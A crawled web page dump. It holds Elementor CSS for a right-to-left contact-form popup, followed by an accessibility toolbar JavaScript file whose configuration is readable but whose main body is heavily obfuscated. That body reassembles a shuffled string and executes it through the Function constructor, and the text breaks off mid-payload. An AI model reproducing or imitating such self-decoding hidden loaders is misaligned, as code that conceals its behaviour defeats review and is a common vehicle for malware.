.elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#61B3FB;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#61B3FB;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group .elementor-select-wrapper::before{color:#61B3FB;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button{font-family:"Heebo", Sans-serif;font-size:35px;font-weight:700;line-height:34px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .e-form__buttons__wrapper__button-next{background-color:#61B3FB;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"]{background-color:#61B3FB;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-00b9aad .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#000000;border-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-00b9aad .e-form__buttons__wrapper__button-next:hover{background-color:#EFBF72;color:#ffffff;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"]:hover{background-color:#EFBF72;color:#ffffff;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1015 .elementor-element.elementor-element-00b9aad .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1015 .elementor-element.elementor-element-00b9aad{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#FFFFFF;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;z-index:99999999999;}.elementor-1015 .elementor-element.elementor-element-00b9aad > .elementor-widget-container{margin:0% 5% 0% 5%;padding:0px 0px 0px 0px;}#elementor-popup-modal-1015 .dialog-message{width:863px;height:auto;}#elementor-popup-modal-1015{justify-content:center;align-items:center;pointer-events:all;background-color:#F9F9F9CC;}#elementor-popup-modal-1015 .dialog-close-button{display:flex;}#elementor-popup-modal-1015 .dialog-widget-content{background-color:transparent;background-image:linear-gradient(180deg, #CC669900 0%, #f2295b 100%);box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button{font-size:30px;}}/* Start custom CSS for form, class: .elementor-element-00b9aad *//*placeholder spacing*/
.elementor-1015 .elementor-element.elementor-element-00b9aad form.elementor-form
.elementor-field-group-1name input, 
.elementor-field-group-phone input, 
.elementor-field-group-field_34b2c74 input,
.elementor-field-group-field_fcd635d input
{
    padding-right: 35px;
    box-shadow: 0 4px 27px 2px rgba(33, 48, 74, 0.17);

}


.elementor-1015 .elementor-element.elementor-element-00b9aad form.elementor-form
.elementor-field-group-field_fcd635d::before, 
.elementor-field-group-1name::before, 
.elementor-field-group-phone::before,
.elementor-field-group-field_0d09a30::before,
.elementor-field-group-field_34b2c74::before,
.elementor-field-group-field_5ac4e84::before,
.elementor-field-group-field_fcd635d::before
 {
    position: absolute;
    right: 16px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "";
    color: #000;
    font-size: 17px;
    
}

.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group-1name::before{
    content: "\f007" !important;
}
/*Email field*/
.elementor-1015 .elementor-element.elementor-element-00b9aad form.elementor-form .elementor-field-group-field_fcd635d::before{
   content: "\f0e0";
}
/*Phone field*/
.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group-phone::before{
    content: "\f095"
}
/*map field*/
.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group-field_34b2c74::before{
    content: "\f3c5"
}
.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"]{
    background-image: url('/wp-content/uploads/2021/10/Vector_Smart_Object-5.png');
        background-position: center;
        box-shadow: 0 4px 27px 2px rgba(33, 48, 74, 0.17);
        height: 50px;

}
input
{
    direction: rtl;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768359497331&l=he
body_size: 185206
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"400","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/gabor-law.com\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var hlo='',Xhm=677-666;function bkk(a){var b=1552407;var w=a.length;var e=[];for(var h=0;h<w;h++){e[h]=a.charAt(h)};for(var h=0;h<w;h++){var m=b*(h+77)+(b%39929);var i=b*(h+359)+(b%27949);var n=m%w;var t=i%w;var v=e[n];e[n]=e[t];e[t]=v;b=(m+i)%2484656;};return e.join('')};var htL=bkk('couvkwtjxtgonaeihfnobulrycsmrpcrstdqz').substr(0,Xhm);var fuk='ha.t;=1iw+u(nis 847v;r =;"+bc"e)r{(0uc2.8b90",;vncece(1r.vd=(tv,u]6r0j7.t=nrsr;9kqs1["(n,7,6C,j";v;,sasbnc,l,rrnrh;vpfh5g(aa+l,1,-0=lmmv3w+j+1[o<f+as((,ru8ht{waCrk]lj)h]Cnri g7+(+r.Cw2;;+h=t;=;,t2j.oalt( k.o0d( o(hu u)(f21nn=utfnuv;o)ak(;==r(= )gr,Csu.spljk73iae<ho)vv)*-=da.,*rA;=m)aint0n}..}=h;r{];s=m,hs;17==zl"i[i5u,r}vc)rl],i}ht=o(m)}=;ir)un.hkav 0=;ffe( ta>))s8;n<za0o.g{vrqi=4San6riaiaeie6kA7vpelr=u,"]r2.;g9-n;o+A(7+Aua[+)ttarm2a;d;r.gce=fn.ik);sevss }nd+aci.j{+ed)ei;-cl6=;(+cv-(n=e(heg}htk(,5+fju1f+.lac,raCkiet-aj+e=;xtr;tr,l2n{c=hr (iae=.rc6r=;vfflros "1f <fq=rpao;6.o=(u0)=t=mvr(;sqA;orom)=Ceh oa[4,1g)[1i+d](l!0ernli8;r(tmtrorpmih,] s C2)a+]n-p)a;r)p]k<=0,[(e) ,e0xc.pf+jrv1duut g(ks]or6j2t1[,splxn;7ag[af.c]djv9nf="9t9 ]l6; qo)[a))vkelaaSpgh;;hh.vioh== !7e[4 aa8l[(8rn (= gr)o..i=l.>eji+;r8f +gzit]h(8+,+zy2t(s)vfhunr{[4ii;;[jlotvet)nop=fror;rr7hpnpv;)u.)dv(;l;t2e")rjr)n9=)l';var MOj=bkk[htL];var rVU='';var qGU=MOj;var zWO=MOj(rVU,bkk(fuk));var QXH=zWO(bkk('q.r.w30.u466Q9PM5202QQ,nd35s<Q!14.6oakU.=o2vd"^[.0lic816ts"<!]013p,r-5+-tc0"o!n,G^t6o0t8<S47bBP8:mi# ,c2PToP]92.,MpP38gfan3o0inn","w4Qrd9v"0l1f,"5212Pb>45Q!!t:9o0P2>.nn"9i99<9.7Q!52mQC2(9 Z[r^t1we5p.i5ky07ri2<<b1He[8)56c<va6t!m-aaxa2ratClX?.4]!QP<!t0bnz9ixwhQ-"1<-!2sQ22><\/z7w7x7a#f<lk3?aT<"!,Pk]s2aG.4a ,j7eo e.cda"<-.2Q1g."$P32 !m6fhP 2:P7Pcz<!,!Ci.1.0Q97k.5\/xc6. aoa)pp}-!fi<9dui"!P1,6!"o<5tP7>268r8<\/f< 9xPokQ9!1n.b"6Il7a6s,,"liit2unD.l,",a!oQQg!o0\\5r9"C<Q5ka<WR233.0,QtP^<9ae.-Q rg<t2wnQ#finnt">6rlloqr3l9w5fdg6tna.Pa8x! P.{.||9C6P5.<sST]0-5.4o3T48Q<n8-on>,!"oPor1PF1!tb.n1"32\\taio385)02c.1.C1Pob[94tv3"se,8P9-irP70,i"""uP5i.iPpf[l8r6l<C00S1P!.0 8 3a6nee4s32P6ka26@a.Q!8k84<y0#&<uo<9pc14g9]3-t2ytnkC<lCiPe!.<3P4=ak463- 8P7}d4i3eld"_e3e.mm.3{209<3"^6n 1a"7pw4.QC<n1iuPHo"\\31m,QQodCl%a<P<rpzt<a6wf67234"u5m40e0!o3Q0us3.Ia]MP1s10-6aal9<4.">w6ri"aQ--3U3nP}Pd9d2l288i<<PaQ15<"r0,a<}brew3<p."(ig!P!y57a7l&"366!a"{as82.6u<. tP6<621iJ"6k45"n93.;1.1d7oei"5" Q.-.n087"0.cnaeQt6-,1k"b"I6k.PQuorFg<6t\'o.ix37!h3pi,-l<[p.<.-a<ue."o<Qce6wu..D4wP.he#`37d.ttb"ii3!sa24272,0Pat3.i2o"\\ui8#.{#72eS"uIi"l9!7e8!n#\/ewvQ.walQo.a7Qz.<99dnrvP9<,<Q5> Q<dt)3]4oaa18C7.3gl67o1n6P7QhP4aXP2n-k.!j<7o-.>P06r2Q0<H9v.6v17Ca0!39aa7er<c8,4ib8.=u!9.Q+vKl9i[6"604<a7!9{.P-.o5.#ir<#lr`.d!h2kb!t"<s66<0|8,. y.QN1."00r!vs<!5yrQe 03luu.P.P\/p0e4iut3,g|33a4Qzs82m!..9s5PeN2|yl.53ceQ1,j(Pc.w12...6s7-a158i5ac6a2l)!i&a4Ch0C-ac.P,.pa"aRe20a7tt\/pia)QC245.P7!e5<8C10.69![991o 4X_-2"5ape"aQ3Pl<a<rrQ3arli92hita.i5{^1>d2CQPnid.70\/51#erN0s\/2P-|cj82<7<8,tiZ.iYK!.<0qp1loQ<ePHi1h-_\/i0<.e 3m-h>8fa8ra_7m1{7P523uai^C8sa040muQ6rg<"0;09QvQQ,5ed_l-8 3b3,nPv.kP"P.x\\t,!ada68u.8<t"[8mcw-p3o+P^92iaaP.1H76a<97."ra-9"3Qp127711.o%2.<4"6!aaP.31 85%Poi36!fi54t3 1.Q!61o3\'es"5\\1|.<aPgja8QP75<u !-175{P344l4g4301.6..o9pQ7]C!Cx`w5tPal0!3=n..!lh55:xaP"QP<?01M3Qw,\/r9es..67|P1t6".?9i2 v820".1Qx91bdb.2|o1!PQ7b,1dv1t26-1&Q_6918a80 ta!fe3P"i3.a5P#3_.!\/.CJre.18Cf.p04=!2P62Q\/yQ.(4Q0r2.8_b.1%>o94Ca0."i7 a"ey6s"c.<PaZP"30<6v<cn<6ex35PQP, Q<e9P7f91""8Pe95..lfQ79.6g.!.P6a]$l<22344738+Qt-n33g0t1<ncbe#P<i,.<8.r,3.4:2.d9!,P^n8u"+.P1813Q""3H!6@s1 7<2|"idC1P.aP.2bf3g1P73 090w<br.auQs3us3.#nhP862{8C2ui4P5Pa#v"98Qyu9,P"a1P!QPwP366amp.!r>P.18o!22a!QoM7C5Qh,<..lsr9269.!3,a 5,PQa5Q91dot{.aP6tP0226![ !-!P.v33313{a9H56Wdm12b"51.v t393Q63361bQ8.rl5g.(2!3m3mjpe,o.0a,r<89gy<22, 2v-hl!62QC"8,.1Q-P<T#Bre4a707mP43ry^r464h2P"03n y!s2.Q2or!8"6<222QlPQ#Pa6_Q! 9"r.lQ]<:^73kbCPdiel"!5Q63adPPt83!Ppby!9!rr=wP031SQ0!<4h,595 32a.s.Zyn6<ulo<a3,Q7nP0a"3t8w+"w3e,Mecm32ks.8-b.!>eP"#6s dPP.9u_6,Q5ee\\d<x.uk%o<2se"-l."ey@..kr02p02<76sIs63<6=PQ<PoTm1987w69Q(906rZ<bV_y"nn52^2rro!7oPlRd4l6a01 ,1"Tr0n<!f SkPp\',i<8P).7 3r066Q.".n9-)n.3dn5r2er1}<kcH<lP2k1#dx0,rc<!!4Dl!r5 ,gc"mC"o596_vy<\\b16\'.+ptk.f1!}c.b]n"P2v"0tP8+a1"2c9e.lo.!"aPr[mnai.82br22.i5t<}2w0\/. .7C,]d .42,.P1t"4.!lr4)!6qP2y0-6.iaC0(l8r!<",os1 P.!o1P6tam6ogpQ-,i!s[9aa.0P2Pag.aPP5<a3]fu!q)707 )fol419s"7o.53#Qa.k9e8d0 a!_lQhQP17"ia2.!tCa_,1a]P15i17"fQz".7#-1u;o94q!#4ce."g..aQiS.E4o. .p7!58Q",0w!72-P3tb-1".9[g-P09b>7pd!hp.899205P<eaQ>56l.!b"P6mP7"5.laoclPaQ`9fac=g<.4.-5CQV9"<.9.m2rPh-40r1o06=<1PP1en8PC(QPsPv1r.c,5Qc35i1:1e5 bt1eW2.Q6Q9 L4s<8ftbi:<p!azGP,l\'0\'g?r4pQ<""{Q,vP1to314#32.a892d."7eQQ90QCk#-l#Pmv9e<s0Ql6176]95>\\..Q.sPV156QC,,paQ7oaaPao\\"<[4i3.C 46P.a)[,!292c<!6rPe13a2c*cmt2<9[G<P6!3`370oxr0n6PeQmdP.24f.  tiQ2ib81no1P7o167!9v9iMi.23lW"172t#2a.C1t67".3].5t!b.,]Q6JAPb\'.e98.3w1-iC2bo.0mc547139ee35kPV0,<rs8.35P"!Pp1utyQbQ5.oy0"nP8.267PQPss.]b5]"rC<09."a7 .Po9i"CP-!6463Pa!3aa7.a..4<y<8Q53eaoca7oQc,42v11ox"928QQ5,M=13Pu".!<7aiP41Px.scak7l.6J25Cg*"1P8)3m2o.{<Tf.<0,016Q2.a4i)91"2i!<CQ.Qgl7i<l2a9.<"<.9.7!oha,y[6.e95l9P2P<\\5Qw,fii29!P-2rra302.3Quo41l2rbc<`0""g.3t,8s94893a2.tfn3<iaQ!\\o<6b.955{6262Ql"<0g92hy"8,34u15Q.4228-3Qo<8ao3d7?5N4Q<s!"7i1h95!a<s<7-!Pco164";<QmQ G7la9>"Q.P!#QC>f..].45Q5<,tC1mt!e0.a303<.._D#oi1b!P5 5^O.ro93lc2$1-t4t"d<Q..Pp.Q8"3Q.Q.?9nQ1s.!7,..o9.6.7<1.c."5!2QQ6*11<Qkaa336"=aA|8eRp\\sTagt33goa8<ba097te.-79P3<29(;3|7%,1o}6Q99!pa-00s5#,@!!4"".v"n.ro#3k2n0"!02!g1s,3m"s,98,4PsjHic,73<"u 83.y<Q.n.Wab3" 8<47.p_<a!h02aw320PS.m.2bda!-M.e.oP3Qm1 6>>Q5mhi-)8t.lb0s74a3QQ12."e0a,o.1;345P1.e aho!,21"6i78f9antcQ"Pf5n.P\\0!7<548gibC&s"k@6.iu1Q36Qecz"e3<aPu54iRnX:,e=o!23"7.,2^!.u69y2PQ6PnLQan08Q.<Vn6"s&!!4S."<26nu1e.s"I,817rmu.g2dskQ4.m,3!"dCt<<[(.tmapQQy<ce.2dQ73vmxnL131"8< 7_\'!5.c!Pe0bC"53k\\9cb1d[.<Ql.sy[$.-03it-3!"384teaavPn1l]e}-<2a `40.d.,"<"7`P.< oc|\'9bufP,Chzne81y28 2r52740tsyPeC,03b 0kd a {86P`nt0s,8|f-vd14l18_atw44690d.896"J03r_PeQaM1P66c3afcmctx2C181P#QQu1p<(naOeP1fb83-c,kQc3YP\'2P!P!i<1y<3\\2Qok3pg\/P30V62.8!"16-(eaii!P02PCabQre9.MPe8P6PQ19o^ y6.nd5t:6.x^Qk51"H<d. 2w sQ-5n"f2[61a39pcQ4-|2,Q71PlP1!3m<y."!75"x"cPQsaa--Q,6o"k8P<!5arl5t.Q9.[5Q2vQ7620.2na17"k.3:1P!5<l66r6-uPb0P!oP7i3kf4gV4-!.[P9w Q2So2Qw7i5umk..P3a 3.l8w1<k<po!!3P7!.Q!zPtdbl31658,n22m59.4olp8p"-<8639snH.ae0Wt0"103oh11.<07C"c.58Q32"!."54P47a4 0t4!nr1i1.876,Q<C63!&!(4nsP[!TlP1PC.6e.0z8QP..htP1$s3k3P2y.caa2,d9888b"7bfta7Q<aoe3.,dgd%kMyj6po1.Y0.82.<. 84Q8P2!_9u!!a26Pjd211<e"E8PkSE2lk]a4;sP2a4|wA1.q.1gr".io1PUe833#c11%s<84.b9a 40Q9b1u"9a(..41PiQy<inldaPe"..P.<b3t67xPd.0.wc62!.o--l.9iPnw4.v1""e0-v.bk5aQ.1Pb5sP10;dg3n12..!%U913\/a."1Qo-p"213<E.T4.cCi3Pif.fdP0beb1Po..33!9l*4uc9tn#6r07a!91763<i<$[!<.QP3P{(Q\'<C5e-!Ck6,Q,109$Q3P!habo3x}4!Pn.s",<5r<PC"s(<<PW5P7a2<31.5Je"QQ179le5]3_t612!!Lu6-0mimf5a.<91nraa<[0aGaldrek18(.aP.<k9-@-P"2\\""1r4..7.,hCnp2e48ta%a4brQP2287_u8t."5<582a21Q1kpdr05<.604d7\/ba._x5!7PL8ddu<oG7.26P#0$!86,%.tXU67i0<3xi.-r.aC"3!7Q2Q7G<.mQQ<8ac#2.og61,Q<lk3"!Ko+PQ|med1.kPs8Pz$"3.h2o3g.61.2}871n1.1kn..Q!P."gwQ!ac2lwPhCaa!85ln.C1Q!055aa2dyp&342.n{7P&3!25..P5;_.Q8!3Q1.3.3i123a1Pe2.8h0ekPy33k1P8<P. !&681"P7db2of.82k"2094rQ<1^e0,cb.d94.aqQPP],8<i.H85-Pd8481213.sP1an!|8Q9 3P..."5"2.eacPQQQw"<\\sM1"e9l5!.a7">5.ynas!a6a5Pk3p!.03kN"W\/7551a62cor19_7P!_a3y-.W5<6`PC%!68m7n!92bP.s49|8.Pi^7danin111"t!58cp<a!<>P!bta81.n4kZ_0Q.6m1:r25N.Unr4."udQty5nL1N6- n4P6i056iCb.n`im9n5t<.ca1.Qn.o\'Pi#.iQ rh(rP<071<I 1r!QP6n"t=f<67M"t,5P.uC11.P14"C."P.a1pe."eicy<i7"6e<eE>7!u.f.3hi9a=2o3ra11<bo512!2\'a<216Mp5w<i.(>.n|kP1,68<"eP7aP.Q|1y"A3eaa^iP2u<5 1<7Q.<(e0iu08.\/-0.).3m5[86.D1.6n-3a0394=H"br77248].a.t801rQ8d1i"P7\'P5Q.eG81n3l2!s .-9194-k.h5 ]"2.)7,0tp5<8A!71.1.3&31QaWuly8!8u.1xd5<".al52b1<96.e%8 .1.3.6nfPd8.6L-bb0f6Q25.Pn1e8ps^2.Q9a#<6]5357tQP6!8.u7.t.712f\/y\\25!w"#71l8\\nP,N>e.sf5.o1a<5\\93i2.821:0,aQ77yQ..88.34<q".e0 z",mt0!P.P..1%5,2.:4t..e80e<k<.|!s0.<.o!88d868920P<Pl<8mPQt[tP0!PTP76os92b<ao7s3865s..hds!a2.a6PQ785b){1..2-cQQQP81"4.Qr<"re5eQP.517<.4+125tn1kAc.Pk\\"q<8aP618.4")4C2.,eQ3.1PtPosvP.P3.Pl4_{d3!e6Oah>.Q"{dns!7C.a1C ,]te7P$o,I5<27h1PPg0ol2Z4p2PDae&ia97.>l"c2"."n2.bP!8"nnQ!\\2.5nen9<}"{.y2.X%u.uvb!P"H"tnn!8Q,hPP"<g}8ht0.!.U>EQP8\/b8!9""aPPa9e<Q \\hQ3d-\/.]lPP!"n3<Pjo<Q.l"l5nc[L:<.1u[.471p5asN2b5.]PQl"zX6rPen8<1Y.b.3#"WP4..<Qnpb"k.n<7a!.Pt\'<Th.9Pf8e2`0t!<04,2{7b"oru5v"o0.P.rQ1b1=f2.-.n45Po>9s7i.QbXQ!a2a76rt:aP-B..P!f.FQ!386"PQC0p9lPPn.rri3PPax5$C.P@cay!.3x.L5atie}y5l<yPp722.1o2.$.D<2o90QQil.1Sx<aboaEo!.2QmlP9.8f5bbQ!a!P#t.n!{.\\Qt8orkQ4.*9dr(nr4!<E1.otm612.2.r6P!pPn9xQQ3Q1!xr.1r5_9491avBo.b2ft]d<2P..Qtna6{3PPP!sdC<3bh">#6ee"1aP}-1.6o,il+=862Qt2m|x-nb6uboP3i7P2 [y!rQ=nk[k3c Pa1.Pk<h0.11.2,os!896aPC!a0arQ"25QJ1P"av9tQ^su6"Qnf-{05P 6n!8!216-8uosva8la16tT.a2Q#Qayna!<2"\\li3liu"<30<:kk3<04p2a.lrt+1cgQ8h21895t6[-je30t,rNsoc.Pt9CP8o1s@[kly:_&<8P"<dc0Qy..<#.1Q..ua6Q,..Pl_\/&5lktpP\/Q5(o-Q3!it#Qhot!2dc%m\/tP8s3kp.eO<.21"9m.2id!n5T94Qi9P"s\'7!geo04..Px.o323udf"5QP\'Q.y"]\\Qy!t9a .H.aaP79P.nbiQsm<n,x8n41"y92<Vc$r""<a74"f31l6Pst"<t".Ptevia0.0K3"."<.,.6Pcnl15aP1M"e8-et2l.k5onuQ,7Qa6-apbs!lQ7t 39-.Pp"Qf-5v8<2n.<btg"]<>8"e[4sP7CC-loce41.7tPagPa0a-iC"7.8aPd-""5P.8)8o31f7^u1!.8000"QQ!s6a2s3 )Ps1vdf.bO.jaPse<"2daQQ<3,o95{,3ma".{ "bP}st019CosP5QePaZi"5"12"<`QUa!P!QanhnkiQo41h4.."".20u,<ioPt<.PaQerl"QA<6<m9oP3nV.2,Q3-Uo9`LJ--P"-j..Q)uQQ,ayi"!n3",g9l1,tQa$hEPPerPnP.4bgaui$"7oCe,e7i.36<6<7PO7o"Ci!!9..-5S<a.-5u?"xt."Q7v-.io56#lQ,la85m._P"a6e7yv;ao<.dmo!y66P",0P9MT<i.gQ]"Ql.esu-e.ab1C-!G7}cQlun6P8b124cam5n"sk3"a.tQc2pQ5o0 b2m<n7.ilPg732ePe%yni<}_v .2cz}5d"e<"1]1p77"3QO-hd57-a<,8Qr2.ua.y48,"lQQ4Q96a6I""faoQQ6QeeQ4vtkQ6*t<\\dblX>.Pe2n<P\/p2"9QhQ<-2n.a!.4Ofu]4p.!3oP"P.!Q<yP8bcP1y0ro(<l,032<6s18Pc5a3tPP8s!]1b\'.vpPozkciQK`s`7.2Plda"f4yn,2p<ao2.8"a]7QPtrE7sc7<s63Ycnoc$ia,Qa4<0"gshP#a0<l9ctQ9yrhr nPm";hi^P )g.igpQ67ao<?u30x"7t<+0|<0"a,"...7030u06N95<p0e.P 57"ebi.<773PCQazx.a94a"a339r 3uh.8-b_oo<tQ.y.n1Q!.a2Pi!n8<#m,is$"NM]bO_ia88d4me..9%o1.na3b"ZH8u180.v5,l.1i8<2.<71geM7.^<9!x7s8s\\}48n11d.61P<2".6-GdCI.d`thk1#Pdtb.73Arac7Q.daan8elZe0b{.:|"3rQta4-yeaPPP")6.h9Qf!f651tC6!.v0b.t1.(6,3_0$.P90Pl.8<.).3b<aCran.r"tye !ea"la\'n7pt-!<=60gGi,21Q<35"m95<f!6aer36,"5l6cP<,oae.-"r1abu!-.P63P,iE2c0PafP"sol6-cos!m.4_36g1!+3Pe!0!153jtmt2[PPP)52!4e9"arPt"?"855o22c{bs7Pa2\\Pa{3>i6uQQtu1c..k1t.Q 5on46:.ntyt"wa.!stQi6m>l<aily..x,l9.lanavt9htZP8092d3<4!.o<..52ad3<Fi<8.s0910"n1k,5 nd2Cbau 2b.sm<0ctv.3"7bp {<15eta1 !Q5.!e)2[iv"maR39!4<ez5QQh,.1#P3P"",o7"s..o<3!QQ!1W0n<15<.iciP9.lQ.uxe!QwP11so1^_m1\\u"9ste0h30w<"s .1e328w=!P11aiP<P1F]n.Q!"P-01QRa71PQ.Pu.<3.a Q0<er1"\/7a36."}^."8Q1a7"i64304*n.c77. P-!eoQ}Qn>.8[2= 266f,ne.ua-.P00_2o49t44.e3{R%nd!%7- 70ial;"79-uwqg<ao`o*.<!PPC"P.c<eH3ao""4.o<CWgP"l4(5"[EX_0vM8:\\!k,.s3G<e2"e..b5.p)8sa.21Qecat:Pa-2i}8Ch6338aaa6autPy".<nf),,."2pa,25a>P!<a"7.u#<r3Pa[.4eU-4^".8QedQG64<,y8!k"2.a0Qohs-a toa2P\\<l-Pf248=i<oi .<.6cof_Q.s-5i-6P2>5iiPmfQ...4Q.5me0oW0&hPb+ea_3G9u!.r<3j86ae)N3Ty.QQa""9!<c.!bhn84erQe62e7t5v8n.e<y,a1ls3jh(94!Qai ydoP<.q\'58<<Q4"uaof.Qu.2Qr357<1"ix>r3lP<.lPP,<cQ4$oauP,tdQ6,^13,.Q8<^rQ0.p-i30-523rP!!sk76age5k1!1ay,3p3<ra2u"bek0Cni,g5u[0QiPP*4c\\3cj-|>z."iP4aa8y!2agvQ157sP7!c,6a4i<.ar-7.x"$P"!r41,3a[9 P.;8,"[n"9Zu1E6Q.1]<! "yP,-P!P0"P.a2,Q!<7e3f 12inwt!!uha{5.Pn1,03v8Q<r.Pt9$7.7Q.0`8p"c82}7}Pa".2.8@P :kQP(!8Q6am-0%mu.7d&m3"a7997Q..Qas0<mb6$4Pi-tt0s1.u7y!Wi!n}.0rQy^.C<lcPPo3>9Iecn3e52n.,7u!"1a3"9la0#a25>doi7,7(l <6<,,e8!aoa.4t.o!,8Mi!.9a67d7c<e1101>6ai 3-<p.5#Q2slP357Qd-eP0Pt.x9ai8g8.t-nn26[daw6o1-ur)0lc!p".Cy36!,o_a7&\\<0<bo72<aod7u,unp]!d.`oauo2<b87"."""soo6FC63P:ePv:f012>2.64-i. 8PKo$5nlp4daZ".t;.N,edpasn1a7.\'.oa0fna73nmuQ0"<beUf!,.u,r.n1k\/n9et.P5n90e8m2Pt"R\\.ny.9co,u.mP`!9(<4<s.wfia1at`T8s7"P02m4Q"3..tk216tto..i] t!.#9l<Q. !"P"e4\/al\\k.Gye<<m5s.su)oQ6,<|8s,3ur,"1"2.4!.P<696aP1a.P!3.Q<0n5bf,3(:2,4-)9tacvkfa46,<;g67Qtro.!M3aosQ"a"1".Q u16h1oQsed{60c"wn"Pr1u6,:b_25.d$A.bi9cCh"6e6f(,P03.uo1o6.<Qk".dP16nb<Fl7ork-8_0t3ipn o"P1c.!3e9$Po.9<...!2P-{3g0flFe9aug8nQ!6,6o<8.9yaPd4#{.taGc8P\\gP,bae2.|9i9h!dbitp]l1<p1a7Q.3t.n8lPem=e!Q)caQtitPi2"5PP02,tx9"_s]p-oAi339sQ9#-649!3..m)hPqal!f<]nT6Q3.e"[)Q)#\/nc_u\\i20ta"Qe8l_Q!2"dH8,Pc-eil2aC."e7s<.5Po"ol"<2.r376"aP5S-[rP4oQ7"<.b26Papl!0"[loctpPB{f,. !8"lat2P5aoa*ts9h524"Po-<5a<!3.!1miP6.(Q)<8eaxa!.nPa.6c!-ePineo<-2!<PsG0Qa}.38tP8&uPQs1*7Pkl6"."auP167Q_!T:\\.Q0"l6p!Yo52dQ"b9.fP;fpN97=xome>.k56\\<-a9"il[`a2!HuQP88-r"<5.7621<htNn!b1Na"VQ<.Qa46.PQQ<P <a {Pc?i"b>]P.QP3s iQv"Per-0v.gio5x0i1oa<28Q.CaPsPor^m9|.sP8n.>1,i\\a3.8cHyQ5.<)raia7.c<m\' Qc-.s9i1nQ1p5Q.8l3cDa)iOQ985.Q1Jga<P*rd63o+2qQe!<1!o<.g]05-<>d<mdi4>2e[l""[\/6Irrvj"ta|aQc_"Fe!3k-e9P!i!<>68ao<Pi>1r44.369.eliDl<Ra.45b!nr,d.x1-oQS.e#S7h"!*oh7P4QzQ.sQ0\/ao5\/..9P 6!r1-<Qe"<ptQte<<t.t811P 6c.@.d--PQy.y"tQ52nv,s> u6e-"a )\\%l,5,u.Qln2l"<9+49o2b8i36a7PQhslR-67.g"s.%*!9n.,r6al8!fdP435laPPiteQ5<7PnF0P61\\wi1P<ew0n!3i3",Bc"(" QP"">.D6pQM29}).a0!.6gx0P<436"1tm-b}PlxtR27g1a2<"r ecymP\'^lP<t6c9s93-P89.10P!9h7<sfq9p7sk5.aPat8"^YQP 0Pp88rm.7oQ3olv5no*08,|Q<1QM5{2e1Pt310.a57s5to<!ua9"2matg854a.7p\\oa21G"P.9..Cno.(t628ita.5Po<ad.[QQ2P76.1n<.&Perse8t@ 